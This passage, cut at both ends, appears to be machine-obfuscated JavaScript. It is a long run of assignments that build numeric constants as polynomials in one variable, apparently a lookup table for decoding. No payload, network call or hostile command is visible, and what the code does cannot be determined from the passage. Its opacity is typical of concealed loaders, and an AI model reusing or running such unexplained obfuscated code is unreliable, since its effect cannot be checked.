q*zq+zq*zq*zq,BX=Bx+Wh*zq+Wh*zq*zq+zq*zq*zq,wh=J3+Sm*zq+Wh*zq*zq,Rw=J3+df*zq+kY*zq*zq+zq*zq*zq,tf=Xx+kY*zq+kY*zq*zq+zq*zq*zq,Vf=kY+Zv*zq+Zv*zq*zq+zq*zq*zq,Vz=Wh+J3*zq+df*zq*zq+zq*zq*zq,Td=Sm+Xx*zq+df*zq*zq,L7=Xx+Zv*zq+zq*zq+zq*zq*zq,Zw=df+Xx*zq+Zv*zq*zq+zq*zq*zq,Ap=kY+zq+Bx*zq*zq+zq*zq*zq,Ek=df+Bx*zq+Zv*zq*zq+zq*zq*zq,dc=J3+df*zq+Zv*zq*zq,K7=Yf+Yf*zq+Xx*zq*zq+zq*zq*zq,zd=Wh+Yf*zq+kY*zq*zq,kX=J3+Sm*zq+Wh*zq*zq+zq*zq*zq,C7=IY+Bx*zq+Zv*zq*zq+zq*zq*zq,K8=kY+Bx*zq+Wh*zq*zq+zq*zq*zq,Ip=df+Sm*zq+Zv*zq*zq+zq*zq*zq,GY=Sm+Yf*zq+Wh*zq*zq,jA=df+Sm*zq+Bx*zq*zq+zq*zq*zq,DI=IY+J3*zq+Bx*zq*zq+zq*zq*zq,vQ=Xx+J3*zq,pI=Sm+J3*zq+Yf*zq*zq+zq*zq*zq,qQ=Xx+Wh*zq,zc=Yf+df*zq+Wh*zq*zq,E0=Wh+kY*zq+kY*zq*zq,Vw=Xx+kY*zq+J3*zq*zq+Sm*zq*zq*zq,EX=df+df*zq+J3*zq*zq+Sm*zq*zq*zq,LH=df+J3*zq+Sm*zq*zq+zq*zq*zq,AI=Zv+Zv*zq+Zv*zq*zq+zq*zq*zq,gB=kY+Zv*zq,dz=Sm+zq+zq*zq+zq*zq*zq,Dz=Yf+Xx*zq+zq*zq+zq*zq*zq,kh=df+df*zq+Zv*zq*zq,WN=Sm+Yf*zq,HT=Wh+Yf*zq+J3*zq*zq,F3=Sm+zq+J3*zq*zq,xq=Zv+Sm*zq+zq*zq,Vd=Zv+Sm*zq+df*zq*zq,Y7=Bx+zq+J3*zq*zq+zq*zq*zq,dU=IY+J3*zq+Zv*zq*zq+zq*zq*zq,zU=df+Sm*zq+zq*zq+zq*zq*zq,LQ=Zv+J3*zq+Xx*zq*zq+zq*zq*zq,vU=J3+Bx*zq+Wh*zq*zq+zq*zq*zq,cx=IY+zq+kY*zq*zq,ZI=Bx+df*zq+Bx*zq*zq+zq*zq*zq,Qf=Sm+Zv*zq+df*zq*zq,dX=Yf+zq+df*zq*zq+zq*zq*zq,XV=Bx+Xx*zq+Wh*zq*zq+zq*zq*zq,KR=Zv+Yf*zq+zq*zq+zq*zq*zq,tQ=Sm+kY*zq+Wh*zq*zq,k0=IY+Sm*zq+Sm*zq*zq+zq*zq*zq,Jp=Xx+df*zq+Wh*zq*zq+zq*zq*zq,R7=IY+Yf*zq+Zv*zq*zq,s7=Yf+Xx*zq+Wh*zq*zq+zq*zq*zq,cq=Wh+Xx*zq+Xx*zq*zq+zq*zq*zq,A5=Sm+Wh*zq+zq*zq+zq*zq*zq,RH=Zv+df*zq+Zv*zq*zq+zq*zq*zq,Kc=Xx+kY*zq+kY*zq*zq,RK=Yf+Sm*zq+J3*zq*zq+zq*zq*zq,mx=J3+Zv*zq,Bp=Zv+Xx*zq+Bx*zq*zq+zq*zq*zq,sf=Bx+Bx*zq+Bx*zq*zq,TI=Bx+Xx*zq+Bx*zq*zq+zq*zq*zq,RJ=J3+Wh*zq+Zv*zq*zq+zq*zq*zq,EW=IY+Bx*zq+df*zq*zq,hT=Wh+Xx*zq+J3*zq*zq,jd=IY+Sm*zq+Sm*zq*zq,Lc=df+Sm*zq+Zv*zq*zq,W1=Zv+Yf*zq+Wh*zq*zq+zq*zq*zq,Um=Sm+Zv*zq+Zv*zq*zq,gw=Bx+Sm*zq+Bx*zq*zq+zq*zq*zq,Ff=df+zq+Sm*zq*zq,k8=J3+Bx*zq+Zv*zq*zq+zq*zq*zq,R1=kY+zq+Zv*zq*zq+zq*zq*zq,sV=J3+Wh*zq+kY*zq*zq+zq*zq*zq,MT=kY+Xx*zq+df*zq*zq,AJ=Sm+J3*zq+df*zq*zq,fQ=Xx+Sm*zq+J3*zq*zq,g5=IY+Zv*zq+Xx*zq*zq+zq*zq*zq,sN=IY+kY*zq+df*zq*zq,AR=Yf+df*zq+kY*zq*zq+zq*zq*zq,Gp=Zv+Sm*zq+kY*zq*zq+zq*zq*zq,JV=kY+zq+kY*zq*zq,YX=J3+Xx*zq+Wh*zq*zq+zq*zq*zq,P3=df+Wh*zq+Xx*zq*zq+zq*zq*zq,sB=df+Yf*zq+Sm*zq*zq,EU=Xx+zq+zq*zq+zq*zq*zq,MY=Bx+Wh*zq,dq=IY+Sm*zq,tU=Zv+zq+Wh*zq*zq+zq*zq*zq,Ww=kY+Zv*zq+Bx*zq*zq+zq*zq*zq,qN=J3+J3*zq+Yf*zq*zq+zq*zq*zq,Nc=Zv+Zv*zq+J3*zq*zq,Jz=df+df*zq+J3*zq*zq+zq*zq*zq,c5=Zv+df*zq+Wh*zq*zq+zq*zq*zq,Qq=Xx+Xx*zq+J3*zq*zq+zq*zq*zq,s4=Xx+df*zq,gA=J3+zq+kY*zq*zq+zq*zq*zq,kU=Yf+df*zq+Yf*zq*zq+zq*zq*zq,hn=IY+Sm*zq+J3*zq*zq+zq*zq*zq,zm=J3+Bx*zq,nX=df+Wh*zq+Wh*zq*zq+zq*zq*zq,mf=Wh+Yf*zq+zq*zq,WH=Zv+Yf*zq+Zv*zq*zq+zq*zq*zq,IQ=J3+Xx*zq+Xx*zq*zq+zq*zq*zq,fU=kY+Zv*zq+Xx*zq*zq+zq*zq*zq,Tc=Sm+J3*zq+Zv*zq*zq+zq*zq*zq,MI=Xx+Wh*zq+J3*zq*zq+Sm*zq*zq*zq,h8=Bx+kY*zq+kY*zq*zq+zq*zq*zq,Mz=Sm+Zv*zq+Wh*zq*zq+zq*zq*zq,U1=Yf+Sm*zq+Xx*zq*zq+zq*zq*zq,vR=J3+Wh*zq+J3*zq*zq+zq*zq*zq,zn=J3+Zv*zq+Zv*zq*zq+zq*zq*zq,Mq=J3+Bx*zq+Zv*zq*zq,U3=J3+Bx*zq+df*zq*zq,IH=Xx+Sm*zq+Zv*zq*zq+zq*zq*zq,ER=kY+Wh*zq+kY*zq*zq+Sm*zq*zq*zq,Qk=Bx+J3*zq+J3*zq*zq+zq*zq*zq,qx=Wh+df*zq+Wh*zq*zq,MJ=J3+Wh*zq+Wh*zq*zq,UV=Wh+df*zq+zq*zq+zq*zq*zq,M7=IY+Zv*zq+df*zq*zq+zq*zq*zq,dw=df+J3*zq+zq*zq+zq*zq*zq,j8=kY+Wh*zq+Zv*zq*zq+zq*zq*zq,Nk=Zv+Yf*zq+Xx*zq*zq+zq*zq*zq,Pz=kY+Xx*zq+Wh*zq*zq+zq*zq*zq,Lk=Zv+J3*zq+kY*zq*zq+zq*zq*zq,N8=Sm+zq+Zv*zq*zq+zq*zq*zq,ZU=Yf+Zv*zq+Wh*zq*zq+zq*zq*zq,FA=Xx+Bx*zq+df*zq*zq+zq*zq*zq,Dn=Yf+Bx*zq+Bx*zq*zq+zq*zq*zq,rA=Sm+kY*zq+Xx*zq*zq+zq*zq*zq,TU=Yf+Sm*zq+Wh*zq*zq+zq*zq*zq,pT=J3+J3*zq+Wh*zq*zq,CU=Wh+df*zq+Xx*zq*zq+zq*zq*zq,R8=J3+Bx*zq+Sm*zq*zq+zq*zq*zq,PT=df+kY*zq+df*zq*zq+zq*zq*zq,fK=Yf+zq+Xx*zq*zq+zq*zq*zq,XR=df+zq+Sm*zq*zq+zq*zq*zq,GV=Xx+Wh*zq+Wh*zq*zq+zq*zq*zq,I7=Bx+J3*zq+Xx*zq*zq+zq*zq*zq,qw=J3+zq+Sm*zq*zq+zq*zq*zq,zH=Zv+J3*zq+zq*zq+zq*zq*zq,vV=Bx+zq+Zv*zq*zq+zq*zq*zq,hA=df+zq+Wh*zq*zq+zq*zq*zq,wz=Xx+Yf*zq+Wh*zq*zq+zq*zq*zq,GK=IY+J3*zq+J3*zq*zq+zq*zq*zq,Nn=Zv+df*zq+kY*zq*zq+zq*zq*zq,RR=Xx+kY*zq+Sm*zq*zq+zq*zq*zq,Nx=df+Bx*zq+df*zq*zq,PH=Bx+Bx*zq+kY*zq*zq+zq*zq*zq,RU=Bx+Wh*zq+Zv*zq*zq+zq*zq*zq,cI=df+Xx*zq+Bx*zq*zq+zq*zq*zq,M5=Sm+Xx*zq+Zv*zq*zq+zq*zq*zq,tR=IY+J3*zq+zq*zq+zq*zq*zq,qI=IY+zq+zq*zq+zq*zq*zq,m8=Zv+Wh*zq+df*zq*zq+zq*zq*zq,Wk=Xx+df*zq+J3*zq*zq+zq*zq*zq,JR=df+Zv*zq+df*zq*zq+zq*zq*zq,fp=kY+Wh*zq+kY*zq*zq+zq*zq*zq,Sq=Zv+zq,Ax=Wh+kY*zq+Zv*zq*zq+zq*zq*zq,xU=Bx+Bx*zq+Sm*zq*zq,tX=J3+zq+Wh*zq*zq+zq*zq*zq,E1=Xx+Yf*zq+Xx*zq*zq+zq*zq*zq,kJ=Xx+Wh*zq+J3*zq*zq,Sh=Yf+zq+J3*zq*zq,pQ=Yf+J3*zq+zq*zq+zq*zq*zq,IJ=J3+zq,Oz=Sm+Bx*zq+Zv*zq*zq+zq*zq*zq,N4=Wh+Xx*zq+Bx*zq*zq,V8=IY+Sm*zq+Zv*zq*zq+zq*zq*zq,l8=Sm+Yf*zq+Zv*zq*zq+zq*zq*zq,R5=IY+kY*zq+Xx*zq*zq+zq*zq*zq,jT=kY+Bx*zq+zq*zq,EI=kY+kY*zq+Xx*zq*zq+zq*zq*zq,v0=Wh+J3*zq+J3*zq*zq+zq*zq*zq,KT=df+J3*zq+kY*zq*zq,bY=df+kY*zq+df*zq*zq,MQ=kY+Yf*zq+df*zq*zq,zJ=Bx+Yf*zq+zq*zq+zq*zq*zq,jQ=Wh+Bx*zq+Zv*zq*zq,j5=Yf+df*zq+Xx*zq*zq+zq*zq*zq,Dw=Sm+Xx*zq+kY*zq*zq+Sm*zq*zq*zq,Pp=kY+Yf*zq+df*zq*zq+zq*zq*zq,AV=Xx+Wh*zq+Xx*zq*zq+zq*zq*zq,H8=Xx+Zv*zq+Wh*zq*zq+zq*zq*zq,fB=Yf+zq+df*zq*zq,C8=Sm+Bx*zq+Bx*zq*zq+zq*zq*zq,DY=kY+zq+df*zq*zq,Th=IY+zq+zq*zq,WR=J3+zq+df*zq*zq,mn=kY+Xx*zq+kY*zq*zq+zq*zq*zq,CK=J3+Sm*zq+Xx*zq*zq+zq*zq*zq,sK=Xx+kY*zq+df*zq*zq+zq*zq*zq,MW=Sm+zq+kY*zq*zq+zq*zq*zq,wk=Xx+Yf*zq+zq*zq+zq*zq*zq,Kd=Wh+Xx*zq+Zv*zq*zq,I3=Xx+Yf*zq+Wh*zq*zq,DX=Zv+kY*zq+Sm*zq*zq,V5=df+Bx*zq+zq*zq+zq*zq*zq,gp=Wh+J3*zq+Yf*zq*zq+zq*zq*zq,xI=df+zq+Zv*zq*zq+zq*zq*zq,HA=df+Sm*zq+df*zq*zq+zq*zq*zq,EJ=J3+kY*zq+Zv*zq*zq+zq*zq*zq,Xn=Sm+df*zq+Zv*zq*zq+zq*zq*zq,Jk=df+kY*zq+Zv*zq*zq+zq*zq*zq,BA=kY+Zv*zq+Wh*zq*zq,DB=Bx+Wh*zq+df*zq*zq,cR=Bx+Bx*zq+Xx*zq*zq+zq*zq*zq,hK=Zv+Bx*zq+kY*zq*zq+zq*zq*zq,Yq=kY+Xx*zq+zq*zq,Vm=Wh+zq,JX=J3+kY*zq+Xx*zq*zq+zq*zq*zq,bJ=Wh+kY*zq+df*zq*zq,HX=df+Bx*zq+df*zq*zq+zq*zq*zq,zY=df+zq+df*zq*zq+zq*zq*zq,KH=IY+Wh*zq+df*zq*zq+zq*zq*zq,gn=Xx+Wh*zq+df*zq*zq+zq*zq*zq,qK=Xx+Xx*zq+Wh*zq*zq+zq*zq*zq,N7=Yf+J3*zq+Zv*zq*zq+zq*zq*zq,Bc=Yf+Wh*zq+Zv*zq*zq,X7=Yf+kY*zq+Zv*zq*zq+zq*zq*zq,PB=Yf+Wh*zq,Ph=kY+Bx*zq+Sm*zq*zq,F4=IY+df*zq+Sm*zq*zq,xN=Bx+Sm*zq+Sm*zq*zq,hN=df+J3*zq+Yf*zq*zq,pp=Sm+J3*zq+Xx*zq*zq+zq*zq*zq,Ah=Xx+Zv*zq+df*zq*zq,TA=Yf+df*zq+J3*zq*zq+zq*zq*zq,CR=Sm+Sm*zq+zq*zq+zq*zq*zq,p5=kY+zq+Wh*zq*zq+zq*zq*zq,cV=Bx+kY*zq+Yf*zq*zq+zq*zq*zq,DR=Yf+df*zq+kY*zq*zq+Sm*zq*zq*zq,f8=J3+kY*zq+zq*zq+zq*zq*zq,L5=Bx+Zv*zq+Bx*zq*zq+zq*zq*zq,bX=df+Xx*zq+Sm*zq*zq,j7=kY+kY*zq+df*zq*zq+zq*zq*zq,YV=J3+J3*zq+J3*zq*zq+zq*zq*zq,rH=Bx+Bx*zq+df*zq*zq+zq*zq*zq,wn=J3+zq+Bx*zq*zq+zq*zq*zq,dx=Xx+Xx*zq+Bx*zq*zq,jm=kY+Zv*zq+df*zq*zq,Wc=Sm+Wh*zq+J3*zq*zq,x5=kY+Yf*zq+kY*zq*zq,RW=Wh+df*zq+J3*zq*zq,R3=kY+Bx*zq+Wh*zq*zq,wd=Wh+Wh*zq+kY*zq*zq,K1=J3+Sm*zq+zq*zq+zq*zq*zq,rK=df+kY*zq+Bx*zq*zq+zq*zq*zq,lA=Sm+Yf*zq+J3*zq*zq+zq*zq*zq,KX=Sm+kY*zq+Bx*zq*zq+zq*zq*zq,cQ=Wh+Wh*zq+zq*zq+zq*zq*zq,Wz=df+Sm*zq+Wh*zq*zq+zq*zq*zq,rR=Sm+zq+Yf*zq*zq+zq*zq*zq,qW=J3+J3*zq,Pv=Zv+df*zq,A1=kY+zq+J3*zq*zq+zq*zq*zq,KY=Wh+df*zq,Tz=kY+kY*zq+kY*zq*zq+zq*zq*zq,lf=df+kY*zq+Wh*zq*zq,rw=Zv+Yf*zq+df*zq*zq+zq*zq*zq,OH=df+kY*zq+zq*zq+zq*zq*zq,Fz=kY+Zv*zq+J3*zq*zq+Sm*zq*zq*zq,Oq=Sm+Bx*zq+Wh*zq*zq+zq*zq*zq,Bv=IY+kY*zq+Sm*zq*zq,W8=kY+Yf*zq+Wh*zq*zq+zq*zq*zq,Sz=Yf+Zv*zq+J3*zq*zq+zq*zq*zq,Dh=Bx+Xx*zq+J3*zq*zq,jK=Sm+Zv*zq+Zv*zq*zq+zq*zq*zq,q1=Zv+Wh*zq+Bx*zq*zq+zq*zq*zq,DV=Wh+zq+df*zq*zq+zq*zq*zq,J0=Sm+Xx*zq+Zv*zq*zq,SV=Yf+zq+Sm*zq*zq+zq*zq*zq,Qp=Wh+J3*zq+zq*zq+zq*zq*zq,jf=df+Bx*zq+Sm*zq*zq,nR=Bx+Wh*zq+kY*zq*zq+zq*zq*zq,DW=Wh+Zv*zq,AT=Bx+Zv*zq+kY*zq*zq,Yz=Yf+Bx*zq+df*zq*zq+zq*zq*zq,LX=J3+Xx*zq+Sm*zq*zq+zq*zq*zq,qT=kY+zq,wR=IY+Yf*zq+J3*zq*zq+zq*zq*zq,Oc=kY+df*zq+Zv*zq*zq,RI=Xx+Yf*zq+Zv*zq*zq+zq*zq*zq,vn=IY+df*zq+Zv*zq*zq+zq*zq*zq,AB=df+df*zq+Wh*zq*zq+zq*zq*zq,B3=Bx+J3*zq,rX=kY+Bx*zq+Zv*zq*zq+zq*zq*zq,cc=df+Wh*zq+df*zq*zq,q8=Yf+Xx*zq+df*zq*zq+zq*zq*zq,lQ=Sm+df*zq+zq*zq,Uh=Zv+Wh*zq+Bx*zq*zq,EV=Zv+Zv*zq,Zk=Bx+Bx*zq+Wh*zq*zq+zq*zq*zq,wU=Yf+J3*zq+kY*zq*zq+zq*zq*zq,Rz=Yf+df*zq+Bx*zq*zq+zq*zq*zq,Ex=Bx+zq,nA=J3+Zv*zq+df*zq*zq+zq*zq*zq,nk=Zv+Zv*zq+J3*zq*zq+zq*zq*zq,q0=Zv+kY*zq+J3*zq*zq+Sm*zq*zq*zq,t4=IY+df*zq,P5=IY+Wh*zq+J3*zq*zq+zq*zq*zq,T0=Wh+Zv*zq+Wh*zq*zq+zq*zq*zq,f5=IY+zq+J3*zq*zq,jH=df+J3*zq+Xx*zq*zq+zq*zq*zq,wX=Sm+Yf*zq+zq*zq+zq*zq*zq,G7=IY+zq+J3*zq*zq+zq*zq*zq,RA=IY+Sm*zq+df*zq*zq+zq*zq*zq,kT=Yf+zq+Sm*zq*zq,Hw=Sm+Yf*zq+Xx*zq*zq+zq*zq*zq,lm=Bx+kY*zq+Bx*zq*zq+zq*zq*zq,l7=df+J3*zq+Wh*zq*zq+zq*zq*zq,Rh=IY+Yf*zq+J3*zq*zq,C5=Bx+Yf*zq+Sm*zq*zq+zq*zq*zq,k1=IY+Xx*zq+kY*zq*zq+zq*zq*zq,gV=Bx+zq+Wh*zq*zq+zq*zq*zq,Bd=Wh+Sm*zq+Sm*zq*zq,Oh=J3+Xx*zq+df*zq*zq+zq*zq*zq,f0=kY+kY*zq+J3*zq*zq+Sm*zq*zq*zq,gH=Sm+J3*zq+J3*zq*zq+zq*zq*zq,Nd=IY+zq,vX=kY+Xx*zq+Xx*zq*zq+zq*zq*zq,WQ=Bx+Wh*zq+kY*zq*zq,Dp=Yf+kY*zq+df*zq*zq+zq*zq*zq,nN=kY+kY*zq+df*zq*zq,Az=Yf+Xx*zq+Xx*zq*zq+zq*zq*zq,C=Xx+zq+df*zq*zq,XA=IY+Bx*zq+J3*zq*zq+zq*zq*zq,bv=Yf+Sm*zq+J3*zq*zq,K0=J3+Yf*zq+Xx*zq*zq+zq*zq*zq,VQ=IY+Xx*zq+Zv*zq*zq,q3=Xx+J3*zq+zq*zq,Jc=Bx+Bx*zq+zq*zq,tT=J3+Yf*zq+Wh*zq*zq,r0=Yf+Yf*zq+df*zq*zq+zq*zq*zq,Mf=J3+J3*zq+df*zq*zq,l4=Wh+Zv*zq+kY*zq*zq,gc=df+df*zq,Z1=Xx+Xx*zq+df*zq*zq+zq*zq*zq,rV=df+Zv*zq+J3*zq*zq+zq*zq*zq,Jf=Wh+Wh*zq+df*zq*zq,GH=Zv+kY*zq+df*zq*zq+zq*zq*zq,vq=Zv+df*zq+zq*zq,Ix=df+df*zq+J3*zq*zq,sH=Bx+Wh*zq+df*zq*zq+zq*zq*zq,q=Sm+Xx*zq+kY*zq*zq,Nv=kY+J3*zq,qA=Wh+Wh*zq+Wh*zq*zq+zq*zq*zq,t3=IY+df*zq+df*zq*zq,XQ=kY+Yf*zq+J3*zq*zq,ZH=df+J3*zq+Bx*zq*zq+zq*zq*zq,S0=J3+zq+J3*zq*zq+zq*zq*zq,Ev=Sm+df*zq+Zv*zq*zq,O8=J3+df*zq+df*zq*zq+zq*zq*zq,F7=IY+kY*zq+J3*zq*zq+zq*zq*zq,d8=IY+df*zq+Wh*zq*zq+zq*zq*zq,VH=Bx+Yf*zq+df*zq*zq+zq*zq*zq,pw=J3+J3*zq+zq*zq+zq*zq*zq,BU=Xx+kY*zq+Xx*zq*zq+zq*zq*zq,UK=J3+Zv*zq+J3*zq*zq+Sm*zq*zq*zq,L0=df+df*zq+Bx*zq*zq+zq*zq*zq,O5=IY+Zv*zq+Wh*zq*zq+zq*zq*zq,S4=Xx+Bx*zq+zq*zq,Cd=Sm+J3*zq+kY*zq*zq,Nf=Zv+Zv*zq+kY*zq*zq,DT=Sm+Zv*zq,M0=Yf+kY*zq+kY*zq*zq+zq*zq*zq,A7=Xx+Bx*zq+Zv*zq*zq+zq*zq*zq,Rn=Bx+zq+zq*zq+zq*zq*zq,OX=Wh+Bx*zq+zq*zq+zq*zq*zq,Tm=Zv+Yf*zq+kY*zq*zq,Sw=Wh+Zv*zq+kY*zq*zq+Sm*zq*zq*zq,Jn=J3+Yf*zq+Wh*zq*zq+zq*zq*zq,zR=J3+df*zq+J3*zq*zq+zq*zq*zq,A0=kY+Wh*zq+zq*zq+zq*zq*zq,dp=Bx+Sm*zq+df*zq*zq+zq*zq*zq,q7=Sm+Bx*zq+Xx*zq*zq+zq*zq*zq,Mw=Sm+Sm*zq+Sm*zq*zq+zq*zq*zq,JY=Xx+J3*zq+kY*zq*zq,G1=Xx+zq+df*zq*zq+zq*zq*zq,l1=IY+J3*zq+Yf*zq*zq+zq*zq*zq,vY=J3+J3*zq+Wh*zq*zq+zq*zq*zq,X5=Zv+kY*zq+Xx*zq*zq+zq*zq*zq,w0=kY+Wh*zq+Wh*zq*zq+zq*zq*zq,pR=IY+Zv*zq+zq*zq+zq*zq*zq,hB=df+Zv*zq+J3*zq*zq,WU=Zv+zq+J3*zq*zq+zq*zq*zq,lq=Yf+Bx*zq+df*zq*zq,UH=Bx+Yf*zq+kY*zq*zq+zq*zq*zq,OU=Zv+zq+Zv*zq*zq+zq*zq*zq,s5=Wh+Sm*zq+Xx*zq*zq+zq*zq*zq,T8=Wh+df*zq+Sm*zq*zq+zq*zq*zq,LV=kY+Yf*zq+Xx*zq*zq+zq*zq*zq,LK=Wh+Wh*zq+Wh*zq*zq,b8=Bx+J3*zq+Wh*zq*zq+zq*zq*zq,pn=df+Yf*zq+Bx*zq*zq+zq*zq*zq,QB=IY+Bx*zq+zq*zq,kp=kY+Sm*zq+Bx*zq*zq+zq*zq*zq,cK=df+Xx*zq+Xx*zq*zq+zq*zq*zq,B0=Wh+Zv*zq+Xx*zq*zq+zq*zq*zq,Q7=Xx+Xx*zq+J3*zq*zq,KK=kY+Bx*zq+J3*zq*zq+zq*zq*zq,RY=Bx+Wh*zq+Sm*zq*zq,RB=Wh+zq+Sm*zq*zq,CI=Zv+J3*zq+df*zq*zq+zq*zq*zq,n8=J3+Zv*zq+zq*zq+zq*zq*zq,LA=Bx+Sm*zq+zq*zq+zq*zq*zq,NJ=Zv+Wh*zq+J3*zq*zq,Z7=Xx+Xx*zq+Zv*zq*zq+zq*zq*zq,BR=IY+Zv*zq+kY*zq*zq,ZN=df+Bx*zq+zq*zq,F5=Zv+zq+zq*zq+zq*zq*zq,gU=Xx+df*zq+Zv*zq*zq+zq*zq*zq,RT=J3+Sm*zq+J3*zq*zq,Zf=Yf+Xx*zq+zq*zq,pU=kY+Zv*zq+kY*zq*zq+zq*zq*zq,Xh=Sm+Bx*zq+df*zq*zq+zq*zq*zq,Yv=Yf+Bx*zq+zq*zq,ZX=df+df*zq+Xx*zq*zq+zq*zq*zq,lR=J3+Yf*zq+J3*zq*zq+zq*zq*zq,Hc=Yf+df*zq+J3*zq*zq,Dq=Sm+Wh*zq,B7=Wh+Bx*zq+df*zq*zq+zq*zq*zq,vp=J3+kY*zq+Bx*zq*zq+zq*zq*zq,Fm=IY+kY*zq+Zv*zq*zq,xA=Zv+J3*zq+Sm*zq*zq+zq*zq*zq,WK=J3+df*zq+J3*zq*zq+Sm*zq*zq*zq,rd=Yf+kY*zq,pv=df+Sm*zq,mm=Bx+J3*zq+zq*zq+zq*zq*zq,JK=Sm+Yf*zq+df*zq*zq+zq*zq*zq,Fp=J3+kY*zq+Wh*zq*zq+zq*zq*zq,NI=Zv+Xx*zq+Sm*zq*zq+zq*zq*zq,qV=IY+Yf*zq+Xx*zq*zq+zq*zq*zq,sW=Bx+Bx*zq+kY*zq*zq,J5=J3+df*zq+Wh*zq*zq+zq*zq*zq,xT=Wh+Xx*zq+Wh*zq*zq,Fc=Sm+zq+zq*zq,Cq=Wh+J3*zq+J3*zq*zq,ZY=df+J3*zq+df*zq*zq,Im=Zv+zq+Wh*zq*zq,mK=Yf+kY*zq+kY*zq*zq+Sm*zq*zq*zq,Ux=df+Yf*zq+Wh*zq*zq,s3=kY+df*zq+Xx*zq*zq+zq*zq*zq,Rk=Bx+df*zq+J3*zq*zq+zq*zq*zq,Tp=IY+Sm*zq+zq*zq+zq*zq*zq,IN=Wh+Bx*zq+df*zq*zq,KU=Xx+Sm*zq+Xx*zq*zq+zq*zq*zq,DQ=Wh+Yf*zq+Bx*zq*zq+zq*zq*zq,MK=kY+J3*zq+Yf*zq*zq+zq*zq*zq,SK=df+Yf*zq+kY*zq*zq+Sm*zq*zq*zq,r7=IY+df*zq+zq*zq+zq*zq*zq,w1=kY+df*zq+df*zq*zq+zq*zq*zq,Qn=Xx+kY*zq+Bx*zq*zq+zq*zq*zq,Kp=IY+Xx*zq+zq*zq+zq*zq*zq,IU=Wh+Sm*zq+Zv*zq*zq,OR=Bx+df*zq+Zv*zq*zq+zq*zq*zq,J4=Sm+Wh*zq+df*zq*zq,UA=Yf+Wh*zq+J3*zq*zq+zq*zq*zq,Xk=kY+zq+Sm*zq*zq+zq*zq*zq,NX=Wh+zq+Xx*zq*zq+zq*zq*zq,d7=df+zq+kY*zq*zq+zq*zq*zq,OK=Sm+Xx*zq+zq*zq,Hh=kY+Zv*zq+Yf*zq*zq+zq*zq*zq,Gx=Wh+Bx*zq+kY*zq*zq,pk=Xx+kY*zq+J3*zq*zq+zq*zq*zq,HJ=df+Yf*zq,Vv=Xx+kY*zq,Ez=Wh+zq+Sm*zq*zq+zq*zq*zq,VX=Zv+Wh*zq+Wh*zq*zq+zq*zq*zq,HY=df+Yf*zq+kY*zq*zq,Bk=Wh+zq+J3*zq*zq+zq*zq*zq,gz=J3+zq+zq*zq+zq*zq*zq,lv=Yf+Yf*zq+J3*zq*zq,wp=Yf+Wh*zq+df*zq*zq+zq*zq*zq,qJ=Wh+Sm*zq+J3*zq*zq,wW=IY+Sm*zq+J3*zq*zq,Mk=J3+Sm*zq+df*zq*zq+zq*zq*zq,z5=df+Zv*zq+zq*zq+zq*zq*zq,Q5=df+J3*zq+Zv*zq*zq+zq*zq*zq,D7=Xx+Sm*zq+Bx*zq*zq+zq*zq*zq,K5=Sm+Zv*zq+Sm*zq*zq+zq*zq*zq,C0=IY+Xx*zq+Wh*zq*zq+zq*zq*zq,U7=Bx+df*zq+Wh*zq*zq+zq*zq*zq,O3=Xx+Sm*zq+Wh*zq*zq,Ck=kY+Bx*zq+Xx*zq*zq+zq*zq*zq,VR=kY+df*zq+Wh*zq*zq+zq*zq*zq,Hp=df+Bx*zq+Xx*zq*zq+zq*zq*zq,F=Yf+J3*zq+kY*zq*zq,kR=kY+df*zq+zq*zq+zq*zq*zq,SX=df+Xx*zq+Sm*zq*zq+zq*zq*zq,mX=Sm+zq+Yf*zq*zq,m5=df+kY*zq+J3*zq*zq+zq*zq*zq,fV=IY+Zv*zq+Sm*zq*zq+zq*zq*zq,V1=Wh+df*zq+Zv*zq*zq+zq*zq*zq,SI=Zv+Xx*zq+Wh*zq*zq+zq*zq*zq,N3=kY+Yf*zq+Sm*zq*zq,L8=Sm+Wh*zq+Wh*zq*zq+zq*zq*zq,DH=Yf+Bx*zq+Wh*zq*zq+zq*zq*zq,Gc=IY+Yf*zq+zq*zq,vv=Yf+Zv*zq,BI=Yf+Yf*zq+J3*zq*zq+zq*zq*zq,Vp=Wh+Yf*zq+kY*zq*zq+zq*zq*zq,AY=J3+Bx*zq+Wh*zq*zq,nv=kY+Zv*zq+kY*zq*zq+kY*zq*zq*zq+J3*zq*zq*zq*zq,OI=Sm+Sm*zq+J3*zq*zq+zq*zq*zq,xc=kY+J3*zq+Sm*zq*zq,M3=Yf+Yf*zq+Zv*zq*zq,cp=kY+Sm*zq+Zv*zq*zq+zq*zq*zq,n4=df+Xx*zq+Zv*zq*zq,B1=Zv+Wh*zq+zq*zq+zq*zq*zq,m7=Sm+Sm*zq+Zv*zq*zq+zq*zq*zq,J1=Yf+Yf*zq+Wh*zq*zq+zq*zq*zq,dR=Bx+zq+J3*zq*zq+Sm*zq*zq*zq,YK=df+Bx*zq+Zv*zq*zq,bk=Zv+kY*zq+zq*zq+zq*zq*zq,Qc=Yf+J3*zq+zq*zq,mQ=J3+J3*zq+J3*zq*zq,Z8=Xx+zq+Wh*zq*zq+zq*zq*zq,w4=Yf+Wh*zq+df*zq*zq,Q3=Zv+Bx*zq+Bx*zq*zq+zq*zq*zq,nV=kY+Zv*zq+zq*zq+zq*zq*zq,pq=Sm+Wh*zq+zq*zq,jJ=Bx+df*zq+Sm*zq*zq+zq*zq*zq,Kn=Sm+df*zq+df*zq*zq+zq*zq*zq,Nz=Bx+Wh*zq+Xx*zq*zq+zq*zq*zq,BW=kY+zq+Yf*zq*zq,pJ=Zv+zq+Xx*zq*zq+zq*zq*zq,kV=kY+df*zq+Sm*zq*zq+zq*zq*zq,Dd=Xx+Zv*zq+Zv*zq*zq,Wv=Zv+Xx*zq+Sm*zq*zq,HK=Zv+df*zq+zq*zq+zq*zq*zq,nw=Xx+df*zq+zq*zq+zq*zq*zq,A4=IY+J3*zq+zq*zq,ck=kY+Wh*zq+df*zq*zq,XJ=Wh+df*zq+Zv*zq*zq,DK=Wh+df*zq+Bx*zq*zq+zq*zq*zq,Uz=df+Yf*zq+Xx*zq*zq+zq*zq*zq,E8=Yf+Wh*zq+Wh*zq*zq+zq*zq*zq,Wn=kY+Bx*zq+df*zq*zq+zq*zq*zq,Uc=J3+Wh*zq+zq*zq,Wx=Zv+zq+Zv*zq*zq,AQ=Zv+Yf*zq+Wh*zq*zq,sp=Zv+Xx*zq+J3*zq*zq+Sm*zq*zq*zq,Vn=Yf+df*zq+df*zq*zq+zq*zq*zq,E7=Wh+Zv*zq+J3*zq*zq+zq*zq*zq,X8=Sm+Zv*zq+zq*